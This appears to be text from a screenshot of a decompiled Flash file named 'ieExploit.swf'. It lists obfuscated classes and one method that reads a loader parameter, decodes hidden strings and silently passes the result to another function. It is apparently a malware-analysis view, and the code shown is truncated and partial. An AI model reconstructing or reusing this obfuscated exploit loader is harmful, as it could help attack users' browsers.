 ieExploit.swf
header
binaryData
frames
others
scripts
mx
class_1
class_10
class_11
class_12
class_13
class_14
class_15
class_16
class_17
class_2
class_3
class_4
class_5
class_6
class_7
class_8
class_9
Traits Constants
public static function method_65(param1:B
private var var_147:String;
public final function method_41(param1:Str
private final function method_31(param1:St
ActionScript source
class_12
62 }
63
64 private final function method_36(param1:Event = null) : void
65 {
66 removeEventListener(class_17.method_32(8),this.method_36);
67 var _loc2_:Object = null;
68 if(stage && stage.loaderInfo && stage.loaderInfo.parameters)
69 {
70 _loc2_ = stage.loaderInfo.parameters;
71 }
72 if(_loc2_ == null && root && root.loaderInfo && root.loaderInfo.parameters)
73 {
74 _loc2_ = root.loaderInfo.parameters;
75 }
76 if(_loc2_ == null && loaderInfo && loaderInfo.parameters)
77 {
78 _loc2_ = loaderInfo.parameters;
79 }
80 var _loc4_:String = class_17.method_32(24).replace(new RegExp(class_17.method_32(38),"g"),"");
81 var _loc3_:String = _loc2_[_loc4_] as String;
82 this.var_147 = _loc3_;
83 var _loc5_:String = class_2.method_22(-1820302794).replace(new RegExp(class_17.method_32(38),"g"),"E") + this.
84 try
85 {
86 this.method_31(_loc5_);
87 return;
88 }
89 catch(error:Error)
90 {
91 return;
92 }
93 }
94 }